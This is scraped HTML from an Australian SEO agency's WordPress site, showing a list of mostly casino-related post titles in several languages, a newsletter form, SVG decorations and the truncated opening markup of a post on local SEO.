										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/les-methodes-pour-tester-la-fiabilite-d-un-casino-proposant-un-bonus-sans-depot/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Les méthodes pour tester la fiabilité d’un casino proposant un bonus sans dépôt</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/regionale-spielangebote-und-ihre-einflussmoglichkeiten-auf-tricks-und-strategien/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Regionale Spielangebote und ihre Einflussmöglichkeiten auf Tricks und Strategien</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/bedienung-auf-mobilen-geraten-online-casinos-ohne-limits-unterwegs-nutzen/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Bedienung auf mobilen Geräten: Online Casinos ohne Limits unterwegs nutzen</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/waarom-sommige-spelers-kiezen-voor-casino-s-zonder-cruks-en-wat-de-voordelen-zijn/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Waarom sommige spelers kiezen voor casino’s zonder CRUKS en wat de voordelen zijn</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/deciphering-modern-mobile-slot-mechanics-an-in-depth-analysis/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Deciphering Modern Mobile Slot Mechanics: An In-Depth Analysis</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/methodes-pour-reconnaitre-un-casino-francais-en-ligne-reglemente-et-serieux/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Méthodes pour reconnaître un casino français en ligne réglementé et sérieux</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/quelles-options-de-bonus-sans-depot-privilegier-pour-budget-limite-en-ligne/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Quelles options de bonus sans dépôt privilégier pour budget limité en ligne</span>

											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</main>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-643c4b35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="643c4b35" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4de1181b" data-id="4de1181b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a05a4a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7a05a4a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-353df251" data-id="353df251" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430560f0 elementor-widget elementor-widget-heading" data-id="430560f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-401d87a5" data-id="401d87a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-594c3e4f elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="594c3e4f" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="964"/>
			<input type="hidden" name="form_id" value="594c3e4f"/>
			<input type="hidden" name="referer_title" value="SEO Strategies Archives - Nubevestseo Website" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-400c41da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400c41da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-652b62bf" data-id="652b62bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4939a165 elementor-widget elementor-widget-heading" data-id="4939a165" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read the latest articles from our experts</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d724bba elementor-hidden-mobile" data-id="5d724bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f22920f elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="3f22920f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Articles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6f726f0c elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6f726f0c" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2832 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" >
				Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			December 10, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" aria-label="Read more about Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2836 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" >
				Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			November 1, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" aria-label="Read more about Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2829 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" >
				Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			May 10, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" aria-label="Read more about Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								 	</div>
		   
</article><!-- #post-964 --><article class="post wow animate fadeInUp" class="post-805 post type-post status-publish format-standard hentry category-digital-marketing category-online-branding category-seo-strategies" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://seo.nubevest.com.au/category/digital-marketing/" rel="category tag">Digital Marketing</a>  <a href="https://seo.nubevest.com.au/category/online-branding/" rel="category tag">Online Branding</a>  <a href="https://seo.nubevest.com.au/category/seo-strategies/" rel="category tag">SEO Strategies</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://seo.nubevest.com.au/mastering-local-seo/">Mastering Local SEO: A Guide to Success in the Australian Market</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://seo.nubevest.com.au/2023/08/"><time>
						Aug 21, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://seo.nubevest.com.au/author/seonubevest3081/">seo@nubevest@3081</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://seo.nubevest.com.au/mastering-local-seo/">0 Comment</a> 
					</span>					
				</div>			
					
			   										
			<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="805" class="elementor elementor-805" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5690f1c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5690f1c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
